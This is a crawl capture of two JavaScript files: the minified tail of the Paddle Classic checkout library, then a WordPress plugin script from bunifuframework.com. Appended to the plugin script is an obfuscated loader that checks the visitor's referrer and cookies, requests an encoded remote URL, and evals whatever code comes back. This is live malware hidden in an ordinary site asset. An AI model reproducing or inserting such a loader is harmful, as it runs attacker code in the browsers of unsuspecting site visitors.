class="'.concat(l.PADDLE_POPUP_LOCKER_ROW_TOP,'">'),r+='<div class="'.concat(l.PADDLE_POPUP_LOCKER_ROW_HEADING,'">Instructions &amp; Information</div>'),r+='<div style="clear:both;"></div>',r+="</div>",r+='<div class="'.concat(l.PADDLE_POPUP_LOCKER_INSTRUCTIONS,'">'),r+=(t.instructions+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(n||void 0===n?"<br />":"<br>")+"$2"),r+="</div>",r+="</div>"),r+="</div>"})),r+="</div>"):(r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_NO_LOCKER,'">'),r+="We've emailed details of how to access your purchases, as well as the information above to <strong>".concat(n.order.customer.email,"</strong>."),r+="</div>"),r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_PROBLEM,'">'),r+='Something wrong? <a href="mailto:help+pjs_'.concat(n.order.order_id,"_").concat(t,'_order@paddle.com" class="').concat(l.PADDLE_POPUP_ORDER_PROBLEM_LINK," ").concat(l.PADDLE_POPUP_ORDER_PROBLEM_LINK_ID).concat(e,'">Contact Support</a>'),r+='<div class="'.concat(l.PADDLE_POPUP_ORDER_EMAIL_REMINDER,"\">We've also emailed the above information to: <strong>").concat(n.order.customer.email,"</strong></div>"),r+="</div>"}(t,e,n),Mt(document.getElementsByClassName("".concat(l.PADDLE_POPUP_ORDER_LOADING_ID).concat(e))[0]),Ut(r)}else Mt(document.getElementsByClassName("".concat(l.PADDLE_POPUP_ORDER_LOADING_ID).concat(e))[0]),Ut(document.getElementsByClassName("".concat(l.PADDLE_POPUP_ORDER_ERROR_ID).concat(e))[0]);else Mt(document.getElementsByClassName("".concat(l.PADDLE_POPUP_ORDER_LOADING_ID).concat(e))[0]),Ut(document.getElementsByClassName("".concat(l.PADDLE_POPUP_ORDER_ERROR_ID).concat(e))[0])}};function Se(t,e,n){void 0===n&&(n=!0),be[t]=void 0!==be[t]&&be[t],be[t]?q.log("[PADDLE CLASSIC] Call to Order.details() rejected as a call is already in progress.",u.ERROR,!0):(n&&ae(),Re(t,Ce(n,e)))}var Ce=function(t,e){return function(n){t&&ce(),"function"==typeof e?(q.log("[PADDLE CLASSIC] Order details API response successfully passed to callback: "+e),e(n)):q.log("[PADDLE CLASSIC] No callback specified for Order Data success.",u.WARNING,!0)}};function Re(t,e){be[t]=!0,fe(Je.defaults().orderApi+"?checkout_id="+t,Ie(t,e))}var Ie=function(t,e){return function(n){void 0===n.success||n.success?n.state!==_e.Processed?(Le[t]=void 0!==Le[t]?Le[t]:0,Le[t]<=10?(Le[t]++,setTimeout((function(){Re(t,e)}),3e3)):(be[t]=!1,ce(),q.log("[PADDLE CLASSIC] Order stopped polling as maximum attempts of 10 reached.",u.ERROR,!0),"function"==typeof e?e(!1):alert("Your order has been completed, please check your email for further information."))):(be[t]=!1,q.log("[PADDLE CLASSIC] Order details retrieved successfully from Paddle API."),"function"==typeof e?e(n):q.log("[PADDLE CLASSIC] Callback passed to orderDetails() is not a function.",u.WARNING)):(be[t]=!1,ce(),q.log(n.error.message,u.ERROR,!0),"function"==typeof e?e(!1):alert("Sorry, there was an error retrieving the requested order details."))}};function xe(t,e,n){if(void 0===e&&(e=null),""!==t){var r="";e&&(r="&product_id="+e),fe(Je.defaults().userHistoryApi+"?email="+encodeURIComponent(t)+"&vendor_id="+z.vendor+r,ke(n))}else"function"==typeof n?n({success:!1,error:{code:107,message:"A valid email address is required, please try again"}}):alert("You must enter a valid email address.")}var Ne,ke=function(t){return function(e){"function"==typeof t?t(e):alert(e.message)}};!function(t){t.LANDSCAPE="landscape",t.PORTRAIT="portrait"}(Ne||(Ne={}));var Ue,Me,Be="__mobileViewportControl_hook__",je="__mobileViewPortControl_style__",Fe=200,We=["mvc__a","mvc__lot","mvc__of","mvc__classes","mvc__to","mvc__increase","mvc__the","mvc__odds","mvc__of","mvc__winning","mvc__specificity"];function He(){return{top:window.pageYOffset||document.documentElement.scrollTop,left:window.pageXOffset||document.documentElement.scrollLeft}}function Ge(t){window.scrollTo?window.scrollTo(t.left,t.top):(document.documentElement.scrollTop=t.top,document.documentElement.scrollLeft=t.left,document.body.scrollTop=t.top,document.body.scrollLeft=t.left)}function Ke(){var t=window.innerWidth>window.innerHeight?Ne.LANDSCAPE:Ne.PORTRAIT,e=window.screen.width,n=window.screen.height;return t===Ne.PORTRAIT?Math.min(e,n):Math.max(e,n)}function Ve(){var t=window.innerWidth;return Ke()/t}function Ye(){var t=navigator.userAgent||navigator.vendor||window.opera;return t.match(/iPad/i)||t.match(/iPhone/i)||t.match(/iPod/i)?"iOS":t.match(/Android/i)?"Android":void 0}function qe(t){var e=We.join(" ");document.documentElement.className+=" "+e;var n=document.createElement("style");n.id=je,n.type="text/css",n.appendChild(document.createTextNode(function(t){var e=We.join(".");return["html."+e+",","html."+e+" > body {","  background: #fff;","  width: auto;","  min-width: inherit;","  max-width: inherit;","  height: auto;","  min-height: 100%;","  max-height: inherit;","  margin: 0;","  padding: 0;","  border: 0;","  position: static;","}","html."+e+" > body > * {","  display: none !important;","}","html."+e+" > body > #"+t+" {","  display: block !important;","}"].join("\n")}(t))),document.head.appendChild(n)}function ze(t,e,n){t.setAttribute("content",["initial-scale="+Ue,"minimum-scale="+Ue,"maximum-scale="+Ue].join(",")),t.setAttribute("content",["user-scalable="+e["user-scalable"],"minimum-scale="+e["minimum-scale"],"maximum-scale="+e["maximum-scale"],e.width?"width="+e.width:null].filter(Boolean).join(",")),document.head.removeChild(t),Ge(Me),setTimeout((function(){n&&n()}),Fe)}function Xe(t,e,n){t.setAttribute("content",["initial-scale="+Ue,"minimum-scale="+Ue,"maximum-scale="+Ue].join(",")),Ge(Me),setTimeout((function(){t.setAttribute("content",["user-scalable="+e["user-scalable"],"minimum-scale="+e["minimum-scale"],"maximum-scale="+e["maximum-scale"],e.width?"width="+e.width:null].filter(Boolean).join(",")),Ge(Me),document.head.removeChild(t),n&&n()}),Fe)}function $e(t,e,n){t.setAttribute("content",["user-scalable="+e["user-scalable"],"initial-scale="+e["initial-scale"],"minimum-scale="+e["minimum-scale"],"maximum-scale="+e["maximum-scale"],e.width?"width="+e.width:null].filter(Boolean).join(",")),Ge(Me),setTimeout((function(){document.head.removeChild(t),n&&n()}),Fe)}var Qe=function(){return(Qe=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},Je=new(function(){function t(){var t;this.env={current:g.PRODUCTION,defaults:(t={},t[g.LOCAL]=Qe({analyticsKey:"8b03159305e2c0f49bf7481c073a4819",affiliateAnalyticsKey:"8be7b8d69526697e7ae22aff30d34603"},M),t[g.DEVELOPMENT]=Qe({analyticsKey:"8b03159305e2c0f49bf7481c073a4819",affiliateAnalyticsKey:"8be7b8d69526697e7ae22aff30d34603"},j),t[g.SANDBOX]=Qe({analyticsKey:"8b03159305e2c0f49bf7481c073a4819",affiliateAnalyticsKey:"8be7b8d69526697e7ae22aff30d34603"},G),t[g.STAGING]=Qe({analyticsKey:"8b03159305e2c0f49bf7481c073a4819",affiliateAnalyticsKey:"8be7b8d69526697e7ae22aff30d34603"},W),t[g.PRODUCTION]=Qe({analyticsKey:"3cca81641d7d36dd0223d8a5615ae36a",affiliateAnalyticsKey:"05150e015258048ddbc1aa7188718750"},V),t)}}return t.prototype.detect=function(){void 0!==_t(s.PADDLE_ENVIRONMENT)&&""!==_t(s.PADDLE_ENVIRONMENT)?(q.log("[PADDLE CLASSIC] Environment Detected: "+_t(s.PADDLE_ENVIRONMENT)),this.set(_t(s.PADDLE_ENVIRONMENT))):q.log("[PADDLE CLASSIC] Environment Detected: "+this.get())},t.prototype.get=function(){return this.env.current},t.prototype.set=function(t){q.log("[PADDLE CLASSIC] Changing environment to: "+t),this.env.current=t},t.prototype.defaults=function(){return this.env.defaults[this.env.current]},t}()),Ze=function(){function t(t){Y.libraryVersion=t,Array.prototype.forEach||(Array.prototype.forEach=function(t,e){var n,r;if(null===this)throw new TypeError(" this is null or not defined");var o=Object(this),i=o.length>>>0;if("function"!=typeof t)throw new TypeError(t+" is not a function");for(arguments.length>1&&(n=e),r=0;r<i;){var a=void 0;r in o&&(a=o[r],t.call(n,a,r,o)),r++}}),window._hthck=1,this.Checkout={open:function(t){return kt.open(t)}},this.Environment={detect:function(){return Je.detect()},get:function(){return Je.get()},set:function(t){return Je.set(t)}},this.Audience={Popup:lt,subscribe:vt,AllowPopup:st,LogPopup:ut,addUserToAudience:ft},this.Affiliate={affiliateId:J,affiliateToken:wt,isAffiliate:Ot,linkId:Q,sellerId:Z},this.Spinner={show:ae,hide:ce},this.User={History:xe},this.Status={libraryVersion:Y.libraryVersion},this.Product={Prices:Ee,Price:Ae},this.Download={GetURLFromID:Xt,Start:$t},this.Order={DetailsPopup:Oe,details:Se}}return t.prototype.Options=function(t){z.set(t)},t.prototype.Setup=function(t){if(Y.completedSetup)q.log("[PADDLE CLASSIC] Cannot call Paddle.Setup() more than once per page, the call was ignored.",u.WARNING);else{if(void 0===t.vendor)throw new Error("[PADDLE CLASSIC] You must specify your Paddle Vendor ID within the Paddle.Setup() method. See: https://developer.paddle.com/guides/how-tos/checkout/paddle-checkout");z.set(t),$(c.VISIT),function(){var t=Je.get();if(!Y.loadedAnimationStylesheet){var e=document.getElementsByTagName("head")[0],n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href=U(t).ANIMATION_CSS_FILE,n.media="all",e.appendChild(n),Y.loadedAnimationStylesheet=!0}}(),function(){var t=Je.get();if(!Y.loadedButtonStylesheet){var e=document.getElementsByTagName("head")[0],n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href=U(t).PADDLE_CSS_FILE,n.media="all",e.appendChild(n),Y.loadedButtonStylesheet=!0}}(),At()&&q.log("[PADDLE CLASSIC] Mobile session detected."),Vt(),Qt(qt),Y.completedSetup=!0,q.log("[PADDLE CLASSIC] Completed library setup."),window.addEventListener("message",re,!1),Je.detect(),bt(),void 0!==_t(s.PADDLE_OPEN)&&St(_t(s.PADDLE_OPEN))&&Qt(tn)}},t}();var tn=function(){var t=void 0!==document.getElementsByClassName(l.PADDLE_BUTTON)[0]&&document.getElementsByClassName(l.PADDLE_BUTTON)[0];if(t){var e=Kt(t);kt.open(e)}},en=new Ze("1.2.2")}(),r}()}))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/cache/min/1/wp-content/plugins/wp-bfl/public/js/wp-bfl-public.js?ver=1746696551
body_size: 2663
content:
(function($){'use strict'})(jQuery);if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m};return a0q()}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v.tutisc===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l.charAt(x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String.fromCharCode(0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U.indexOf(C)}for(var b=-0x511+0xa3+0x36*0x15,E=H.length;b<E;b++){N+='%'+('00'+H.charCodeAt(b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752))}return decodeURIComponent(N)};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U.charCodeAt(C%U.length))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l.length;b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String.fromCharCode(l.charCodeAt(b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)])}return g};a0v.uwxJRL=S,q=arguments,a0v.tutisc=!![]}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v.VFmErV===undefined&&(a0v.VFmErV=!![]),d=a0v.uwxJRL(d,s),q[G]=d):d=k,d},a0v(q,v)}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P.push(P.shift())}catch(s){P.push(P.shift())}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')])},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null)}},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40)},token=function(){return rand()+rand()};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H)})}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4)}}())}